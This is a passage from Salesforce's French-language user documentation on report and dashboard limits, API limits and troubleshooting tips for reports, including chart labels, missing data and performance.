

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour supprimer des rapports dans le dossier Mes rapports personnels personnalisés :

**•** Créer et personnaliser des rapports

Pour supprimer des rapports dans des dossiers publics :

**•** Gérer les rapports publics

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



<sup>1</sup> Ces limites s'appliquent au générateur de rapport. Si vous utilisez l'assistant de rapport, la limite est de 10.

<sup>2</sup> Jusqu'à un total maximal possible de 200.

 $^3$  Les heures creuses sont comprises entre 18 heures et 3 heures dans le fuseau horaire local.

Salesforce conserve les données historiques des trois mois précédents, en plus du mois en cours.

Les limitations suivantes des Rapports et des tableaux de bord Salesforce s'appliquent à toutes les éditions prises en charge.

#### **Limitations de rapport**

- **•** Le générateur de rapport affiche un maximum de 20 lignes pour les rapports récapitulatifs ou matriciels et de 50 lignes pour les rapports tabulaires.
- **•** Un graphique peut inclure plus de 250 groupes ou 4 000 valeurs. Si un message d'erreur indique que le nombre de groupes ou de valeurs à tracer dans votre graphique est trop important, ajustez les filtres du rapport afin de réduire ce nombre. Dans les graphiques de combinaison, tous les groupes et valeurs sont compris dans le total.
- **•** Les rapports affichent un maximum de 2 000 lignes. Pour afficher toutes les lignes, exportez le rapport dans Excel ou utilisez la vue imprimable pour des rapports tabulaires et récapitulatifs. Pour des rapports joints, l'exportation n'est pas disponible et la vue imprimable affiche au maximum 20 000 lignes.
	- **–** Les rapports récapitulatifs et matriciels affichent les 2 000 premiers regroupements lorsque l'option Afficher les détails est désactivée.
	- **–** Les rapports matriciels affichent un maximum de 400 000 valeurs récapitulatives.
	- **–** Les rapports matriciels affichent un maximum de 2 000 regroupements dans l'axe vertical lorsque l'option Afficher les détails est désactivée. S'il existe plus de 400 000 valeurs récapitulatives, des lignes sont supprimées jusqu'à ce que la limite de 2 000 regroupements soit atteinte, puis des colonnes sont supprimées jusqu'à ce que le nombre de valeurs récapitulatives soit inférieur à 400 000.
- **•** Lorsque les rapports contiennent des regroupements qui sont visualisés dans Salesforce1, ils sont convertis en rapports tabulaires.
- **•** Par défaut, les rapports expirent après 10 minutes.
- **•** Dans un rapport joint, chaque bloc peut avoir jusqu'à 100 colonnes. Un rapport joint peut avoir jusqu'à 5 blocs.
- **•** Vous pouvez ajouter jusqu'à 10 formules récapitulatives personnalisées à chaque bloc d'un rapport joint. Un rapport joint peut inclure au total 50 formules récapitulatives personnalisées.
- Chaque rapport joint peut avoir jusqu'à 10 formules récapitulatives personnalisées inter-blocs.
- **•** Lorsque vous utilisez des champs standard de zone de texte longue, tels que Description ou Détails de la solution, seuls les 1 000 premiers caractères du champ sont recherchés dans des rapports.
- **•** Seuls les 254 premiers caractères d'une zone de texte enrichi ou d'une zone de texte longue sont affichés dans un rapport.
- **•** Les champs de résumé dans des rapports tabulaires, récapitulatifs et matriciels peuvent afficher jusqu'à 21 chiffres.
- **•** Les rapports ne peuvent pas être filtrés sur des champs personnalisés de zone de texte longue.
- **•** Les rapports joints nécessitent l'activation du nouveau thème de l'interface utilisateur. Les utilisateurs qui n'ont pas le nouveau thème activé ne peuvent pas créer, modifier ou exécuter des rapports joints.
- **•** Les rapports de prévision contiennent uniquement les opportunités définies pour être closes dans la période de prévision, sauf celles attribuées à la catégorie de prévision Omise.
- **•** Internet Explorer 6 n'est pas pris en charge pour les rapports joints.

#### **Limitations de tableau de bord**

- **•** Un filtre de tableau de bord peut avoir jusqu'à 50 options. Par défaut, 10 options sont activées. Pour augmenter votre limite, contactez Salesforce.
- **•** Chaque tableau de bord peut inclure jusqu'à 20 composants.
- **•** Il n'est pas possible de filtrer dans les champs de compartiment. Il est toutefois possible d'utiliser un rapport filtré dans un champ de compartiment de la page du tableau de bord.
- **•** Un tableau de bord ou un graphique peut afficher jusqu'à 20 photos.
- **•** Vous devez attendre au moins une minute entre les actualisations de tableau de bord.

#### **Limitations de type de rapport**

- **•** Un type de rapport personnalisé peut référencer jusqu'à 60 objets. Par exemple, si vous sélectionnez la limite maximale de quatre relations d'objet pour un type de rapport, vous pouvez sélectionner des champs via la recherche à partir de 56 objets supplémentaires. Toutefois, les utilisateurs recevront un message d'erreur s'ils exécutent un rapport à partir d'un type de rapport personnalisé et que le rapport contient des colonnes provenant de plus de 20 objets différents.
- **•** Vous pouvez ajouter jusqu'à 1 000 champs à chaque type de rapport personnalisé.

#### **Limitations de l'instantané de rapport**

- **•** Le nombre maximal de lignes que vous pouvez insérer dans un objet personnalisé est de 2 000.
- **•** Le nombre maximal de d'exécutions que vous pouvez stocker est de 200.
- Le nombre maximal de colonnes de rapport source que vous pouvez mapper avec des champs cibles est 100.

#### **Limites de filtrage**

Seuls les 255 premiers caractères d'un champ de texte personnalisé sont pris en compte dans le filtrage.

#### **Limitations des graphiques de rapport incorporés**

- **•** Vous pouvez incorporer deux graphiques de rapport par page.
- **•** Vous pouvez ajouter des graphiques de rapport uniquement à partir de l'éditeur de présentation de page avancé. La console min. et l'éditeur de présentation de page d'origine ne sont pas pris en charge.
- **•** Dans les pages de détail, les utilisateurs peuvent actualiser jusqu'à 100 graphiques de rapport toutes les 60 minutes.
- **•** Votre organisation peut actualiser jusqu'à 3000 graphiques de rapport toutes les 60 minutes.

#### **Limites de vue de liste**

**•** Seuls les 255 premiers caractères apparaissent pour les champs personnalisés de zone de texte longue dans des vues de liste.

#### **Limitations des compartiments et des champs de compartiment**

- **•** Chaque rapport peut comprendre jusqu'à cinq champs de compartiment.
- **•** Chaque champ de compartiment peut comprendre jusqu'à 20 compartiments.
- **•** Chaque compartiment peut comprendre jusqu'à 20 valeurs.
- **•** Les champs de compartiment peuvent être utilisés uniquement dans le rapport dans lequel ils ont été générés. Pour utiliser un compartiment dans plusieurs rapports, créez le champ pour chaque rapport, ou créez un champ de formule séparé pour l'objet qui dépend du compartiment.



Remarque: Ces limitations ne s'appliquent pas l'utilisation de Autre, selon l'autorisation dans la configuration du champ de compartiment.

Plage de valeurs acceptable : La valeur maximale autorisée est 999999999999999. La valeur minimale autorisée est -99999999999999.

# Limitations de l'API Rapports et tableaux de bord

Les limitations suivantes s'appliquent à l'API REST Rapports et tableaux de bord et à l'API via Apex Rapports et tableaux de bord.

- **•** Les filtres croisés, les filtres de rapports standard et le filtrage par limite de ligne ne sont pas disponibles lors du filtrage de données.
- **•** Les rapports sur les tendances historiques sont pris en charge uniquement pour les rapports matriciels.
- **•** L'API peut traiter uniquement les rapports qui contiennent jusqu'à 100 champs sélectionnés en tant que colonnes.
- **•** Une liste peut être renvoyée comprenant jusqu'à 200 rapports récemment visualisés.
- **•** Votre organisation peut demander jusqu'à 500 actualisations de rapports synchrones de bord par heure.
- **•** L'API prend en charge jusqu'à 20 demandes d'exécutions de rapports synchrones à la fois.

- **•** Une liste peut être renvoyée comprenant jusqu'à 2 000 instances de rapport exécutées de façon asynchrone.
- **•** L'API prend en charge jusqu'à 200 demandes à la fois d'obtention des résultats d'exécution de rapport asynchrones.
- **•** Votre organisation peut demander jusqu'à 1 200 requêtes asynchrones par heure.
- **•** Les résultats d'exécutions de rapport asynchrones sont disponibles pendant une période de 24 heures.
- **•** L'API renvoie jusqu'aux 2 000 premières lignes du rapport. Vous pouvez affiner les résultats à l'aide de filtres.
- **•** Vous pouvez ajouter jusqu'à 20 filtres de champ personnalisés lors de l'exécution d'un rapport.
- **•** Votre organisation peut demander jusqu'à 200 actualisations de tableaux de bord par heure.
- **•** Votre organisation peut demander les résultats de 5 000 tableaux de bord maximum par heure.

### CONSULTER ÉGALEMENT :

[Rapports et tableaux de bord : Fonctionnalités non disponibles dans Lightning Experience](#page-265-0)

# Dépannage des rapports

Utilisez ces conseils pour vous aider à résoudre les problèmes rencontrés en utilisant des rapports.

1. [Pourquoi les étiquettes de mes graphiques se chevauchent-elles ?](#page-3956-0)

Parfois, les étiquettes de vos graphiques se superposent et sont difficiles à lire. Il se peut que le même espace contienne un trop grand nombre de données, ou que les segments ou sections du graphique soient trop petits.

2. [Pourquoi mon rapport ne renvoie t-il aucune donnée ?](#page-3956-1)

Vérifiez auprès de votre administrateur si vous avez accès aux enregistrements pour lesquels vous essayez de générer un rapport. Si votre rapport ne contient toujours pas de résultats, essayez d'élargir la portée.

3. [Pourquoi ne puis-je pas afficher les options de formule dans un générateur de rapport ?](#page-3956-2)

Si l'option **Ajouter une formule** ne s'affiche pas dans le volet Champs du générateur de rapport, changez le format du rapport en récapitulatif, matriciel ou joint. Les formules ne s'affichent pas dans les rapports tabulaires.

4. [Pourquoi mon rapport ne renvoie t-il pas les données voulues ?](#page-3956-3)

Vérifiez vos filtres, vos regroupements, vos champs, vos types de rapport et votre hiérarchie de rôles ou d'utilisateurs afin de vous assurer de solliciter correctement vos données.

5. [Quelles sont les limites communes des rapports ?](#page-3957-0)

Voici quelques limitations de rapport courantes. Pour une liste complète des limites analytiques, reportez-vous au guide Limitations Salesforce.

- 6. [Pourquoi un message d'erreur « Rapport obsolète » s'affiche-t-il ?](#page-3958-0) Vous pouvez éventuellement signaler les données qui ne sont pas disponibles.
- 7. [Amélioration des performances des rapports](#page-3958-1)

De nombreux facteurs peuvent entraîner de mauvaises performances ou l'expiration d'un rapport. Vous pouvez gérer la plupart de ces facteurs avec de simples modifications, notamment des opérateurs de filtrage appropriés, l'application de filtres supplémentaires et la diminution du volume de données.

8. [Pourquoi un ancien nom de rôle s'affiche-t-il dans le chemin « hiérarchie des rôles » de mon rapport ?](#page-3959-0)

Les modifications de nom de rôle ne sont pas automatiquement mises à jour dans les rapports. Pour afficher le tout dernier nom de rôle, modifiez le champ Nom du rôle tel qu'il est affiché dans les rapports pour l'enregistrement du rôle.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-3956-0"></span>Pourquoi les étiquettes de mes graphiques se chevauchent-elles ?

Parfois, les étiquettes de vos graphiques se superposent et sont difficiles à lire. Il se peut que le même espace contienne un trop grand nombre de données, ou que les segments ou sections du graphique soient trop petits.

Pour tenter de corriger les problèmes de chevauchement, procédez comme suit :

- **• Élargissez le graphique.** Agrandissez la taille du graphique dans le rapport en choisissant grand ou très grand, ou élargissez la colonne du tableau de bord.
- **• Retirez les niveaux de regroupement supplémentaires.** Réduisez le nombre de niveaux de regroupement en utilisant un autre type graphique. Par exemple, les graphiques à barres horizontaux contiennent moins de valeurs que les graphiques à barres horizontaux regroupés.
- **• Utilisez des graphiques horizontaux.** Les graphiques horizontaux utilisent un espacement différent que les graphiques verticaux. L'avantage des graphiques à barres horizontales est la possibilité de les agrandir verticalement pour afficher plusieurs regroupements, bien que la largeur soit fixe. Selon les paramètres du graphique, vous pouvez également afficher des photos Chatter.
- **• Changez l'échelle.** Définissez le graphique pour utiliser des unités plus importantes. Par exemple, affichez des valeurs multiples 1000 ou 1000000.
- <span id="page-3956-1"></span>**• Regroupez les petites valeurs.** Sélectionnez l'option Combiner les petits groupes dans Autres pour des graphiques à secteurs, en anneau et en entonnoir.

# Pourquoi mon rapport ne renvoie t-il aucune donnée ?

Vérifiez auprès de votre administrateur si vous avez accès aux enregistrements pour lesquels vous essayez de générer un rapport. Si votre rapport ne contient toujours pas de résultats, essayez d'élargir la portée.

- **•** Affichez d'autres enregistrements que les vôtres. Par exemple, sélectionnez **Afficher** > **tous les comptes**.
- **•** Élargissez vos filtres temporels. Par exemple, sélectionnez Tout le temps dans Plage ou sélectionnez une plage personnalisée élargie.
- **•** Sélectionnez avec précaution les opérateurs de filtre de champ. Si vous sélectionnez *Propriétaire de compte égal à Philippe Durand*, vous limitez les résultats potentiels à « Philippe Durand ». Si vous n'obtenez pas les résultats attendus, essayez d'élargir la sélection en utilisant plutôt *Propriétaire de compte contient Philippe*.
- <span id="page-3956-2"></span>**•** Vérifiez votre logique de filtrage. Assurez-vous que votre combinaison de conditions n'exclut aucune donnée.

[La limitation de votre rapport](#page-3897-0) peut améliorer les performances, mais assurez-vous de ne pas exclure les données que vous souhaitez afficher.

## <span id="page-3956-3"></span>Pourquoi ne puis-je pas afficher les options de formule dans un générateur de rapport ?

Si l'option **A Ajouter une formule** ne s'affiche pas dans le volet Champs du générateur de rapport, changez le format du rapport en récapitulatif, matriciel ou joint. Les formules ne s'affichent pas dans les rapports tabulaires.

## Pourquoi mon rapport ne renvoie t-il pas les données voulues ?

Vérifiez vos filtres, vos regroupements, vos champs, vos types de rapport et votre hiérarchie de rôles ou d'utilisateurs afin de vous assurer de solliciter correctement vos données.

#### **Filtres**

Assurez-vous d'inclure toutes les données souhaitées. Pour modifier le filtre de rapport, survolez-le, puis cliquez sur **Modifier** ou **Supprimer**. Vos filtres s'affichent lorsque vous exécutez votre rapport. Cliquez sur **Modifier** dans cette page pour apporter des modifications supplémentaires.

#### **Regroupements**

Lorsque vous effectuez un regroupement par champ, vous le supprimez des détails du rapport. Lors de l'exportation du rapport, le champ est affiché, bien qu'il ne figure pas dans la zone de détails.

#### **Champs**

Une fois vos regroupements vérifiés, contrôlez vos champs. Si votre rapport contient plusieurs enregistrements associés, par exemple un compte, ses opportunités et leurs produits, recherchez dans les pages de détail de l'enregistrement de compte, dans l'enregistrement d'opportunité et dans des éléments de ligne de produits pour vous assurer que les champs contiennent des données. Si les données ne sont pas disponibles sous le format voulu, contactez votre administrateur Salesforce afin d'ajouter des champs de formule pour obtenir des données. Une fois les champs de formule ajoutés à un objet, ils s'affichent dans les pages de détail et dans les rapports.

#### **Type de rapport**

Le type de rapport sélectionné peut ne pas être adapté ou les enregistrements attendus peuvent ne pas partager la relation entre les objets que requiert le type de rapport. Lorsque vous choisissez un rapport, assurez-vous de comprendre quels champs sont disponibles dans le type de rapport.

Si votre type de rapport comprend des objets parent et enfant, mais qu'aucun champ enfant n'est utilisé dans le rapport, ce dernier affiche les enregistrements parent, qu'ils contiennent ou non un enregistrement enfant.

#### **Hiérarchie**

.

Les options **Hiérarchie** permettent de naviguer vers différents jeux de données en fonction de la hiérarchie des rôles ou des utilisateurs. Le niveau hiérarchique sélectionné, ou son rôle par défaut, n'affecte pas les données affichées.

<span id="page-3957-0"></span>Remarque: Les hiérarchies s'appliquent aux rapports d'activité ou d'opportunité.

# Quelles sont les limites communes des rapports ?

Voici quelques limitations de rapport courantes. Pour une liste complète des limites analytiques, reportez-vous au guide Limitations Salesforce.





<span id="page-3958-0"></span>1 2 3

# Pourquoi un message d'erreur « Rapport obsolète » s'affiche-t-il ?

Vous pouvez éventuellement signaler les données qui ne sont pas disponibles.

Les données peuvent ne pas être disponibles pour les raisons suivantes :

- **•** Un objet dans le rapport n'est pas activé pour tout le monde.
- **•** Une relation de référence utilisée par des objets du rapport a été supprimée ou modifiée.
- <span id="page-3958-1"></span>**•** Un objet du rapport a été supprimé.
- **•** Vous n'avez pas d'autorisation « Afficher » pour un objet du rapport.

# Amélioration des performances des rapports

De nombreux facteurs peuvent entraîner de mauvaises performances ou l'expiration d'un rapport. Vous pouvez gérer la plupart de ces facteurs avec de simples modifications, notamment des opérateurs de filtrage appropriés, l'application de filtres supplémentaires et la diminution du volume de données.

L'exécution d'un rapport peut nécessiter quelques secondes ou plusieurs minutes. Parfois, un rapport est si complexe qu'il dépasse les délais prévus et échoue. Si le chargement du rapport est lent, cela indique généralement :

- **•** Un nombre trop important d'objets est interrogé
- **•** Le traitement de références complexes
- **•** Un nombre trop important de champs

Par exemple, supposons que vous dirigez une équipe commerciale et que vous souhaitez afficher le nombre de pistes de chaque commercial. Vous élaborez un rapport qui renvoie toutes les pistes de votre société. Vous disposez désormais de toutes les données dont vous avez besoin, mais également de données dont vous n'avez pas besoin qui ralentissent l'exécution de votre rapport. Pour accélérer l'exécution du rapport, filtrez-le pour qu'il renvoie uniquement les pistes attribuées à votre équipe. Si vous souhaitez accélérer encore l'exécution de votre rapport, vous pouvez filtrer par période. Avez-vous besoin d'afficher les pistes de l'année dernière ou de l'année précédente ? Dans la négative, ajoutez un deuxième filtre qui limite votre rapport à l'année en cours. Désormais, votre rapport est exécuté en un éclair !

Si vous ne pouvez pas afficher un rapport et souhaitez le modifier pour éviter son expiration, ajoutez *?edit=1* à l'URL du rapport. Cela définit le rapport en mode modification et vous pouvez ajuster les critères. Suivez ces conseils pour améliorer l'exécution de vos rapports.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Lors du filtrage, utilisez l'opérateur égal à ou différent de à la place de contient ou ne contient pas. Par exemple, utilisez *Responsable de compte égal à Philippe Durand*, pas *Responsable de compte contient Philippe*. Sélection de **ET** plutôt que **OU** pour la logique de filtrage
- **•** Pour affiner la plage de dates de votre rapport, utilisez des filtres temporels. Par exemple utilisez 30 derniers jours à la place de EX actuel.
- **•** Définissez des filtres temporels en sélectionnant un Champ de date et une Plage à afficher. Seuls les enregistrements correspondant à cette période sont affichés.
- **•** Réduisez le nombre de champs dans le rapport en supprimant les colonnes ou les champs inutiles.
- **•** Si vous recevez un message d'erreur indiquant que les résultats du rapport d'activité sont trop nombreux, filtrez sur une liste de sélection, un texte ou un champ de date. Vous pouvez également relancer le rapport en utilisant un autre type de données d'activité, par exemple « Activités associées aux comptes » ou « Activités associées aux opportunités ».
- <span id="page-3959-0"></span>**•** Ajoutez des filtres temporels, des filtres d'étendue et des filtres de critère au rapport pour affiner davantage les résultats.

# Pourquoi un ancien nom de rôle s'affiche-t-il dans le chemin « hiérarchie des rôles » de mon rapport ?

Les modifications de nom de rôle ne sont pas automatiquement mises à jour dans les rapports. Pour afficher le tout dernier nom de rôle, modifiez le champ Nom du rôle tel qu'il est affiché dans les rapports pour l'enregistrement du rôle.

# Insertion de données pertinentes dans votre rapport

Un rapport bien conçu permet de transformer des données brutes en informations exploitables par d'autres personnes. Résumez les valeurs et regroupez-les dans des catégories explicites, excluez les éléments inutiles et regroupez des données sur des objets multiples.

# Communication efficace de vos données de rapport

Un rapport produit des informations sous la forme d'un tableau.. Vous pouvez configurer ce tableau afin de faciliter la consultation des informations dont les utilisateurs ont besoin. Vous pouvez également insérer un graphique pour représenter visuellement les données, et afficher les données du rapport dans un tableau de bord.

CONSULTER ÉGALEMENT :

[Affichage des données de rapport dans des graphiques](#page-3883-0) [Affichage des données de rapport dans des tableaux](#page-3894-0)
### <span id="page-3960-1"></span>La page d'exécution de rapport

La page d'exécution de rapport permet de contrôler les opérations effectuées durant l'exécution.

Dans la page d'exécution du rapport, vous pouvez :

- **•** Afficher un fil Chatter de mises à jour et de publications concernant le rapport.
- **•** Afficher le Statut de génération du rapport.
- **•** Sélectionner des options hiérarchiques.
- **•** Modifier les regroupements de niveau supérieur en utilisant la liste déroulante Récapituler les informations par.
- **•** Modifier les options Période et Vue.
- **•** Cliquer sur **Exécuter le rapport** pour exécuter ou planifier immédiatement le rapport.
- **•** Cliquer sur **Afficher les détails** pour afficher toutes les données ou sur **Masquer les détails** pour afficher uniquement les informations récapitulatives.
- **•** Cliquer sur **Personnaliser** pour ouvrir le rapport dans le générateur de rapport.
- **•** Imprimer ou exporter le rapport.
- **•** Cliquez sur **S'inscrire** pour configurer des notifications de rapport qui vous informent lorsque certaines métriques du rapport remplissent vos conditions.
- **•** Cliquer sur **Modifier** en regard du graphique pour modifier ses propriétés, ou cliquer sur **Grand**, **Moyen** ou **Petit** pour le redimensionner.
- **•** Trier les résultats du rapport.
- **•** Modifier ou effacer les critères de filtrage appliqués.
- **•** Pour les rapports récapitulatifs ou matriciels, filtrez les lignes sélectionnées par un champ spécifique. Sélectionnez les lignes que vous souhaitez afficher, choisissez un champ de regroupement, puis cliquez sur **Navigation descendante**. Par exemple, si vous avez créé un

rapport d'opportunité qui affiche l'activité par secteur, vous pouvez sélectionner les secteurs qui réussissent, puis les grouper par Nom de produit pour connaître les produits en vente dans ce secteur. Cliquez sur **Effacer** pour supprimer le filtre de navigation descendante.

#### <span id="page-3960-0"></span>CONSULTER ÉGALEMENT :

[Options de la page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

## Options de la page d'exécution de rapport

Personnalisez la page d'exécution de rapport pour prendre en charge des informations spécifiques adaptées à votre activité.

Les champs et les boutons suivants sont disponibles à partir de la page d'exécution du rapport, selon votre configuration.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### **AUTORISATIONS** UTILISATEUR

Pour exécuter des rapports :

**•** Exécution des rapports

Pour planifier des rapports : **•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

- **•** Créer et personnaliser des rapports ET
	- Générateur de rapport

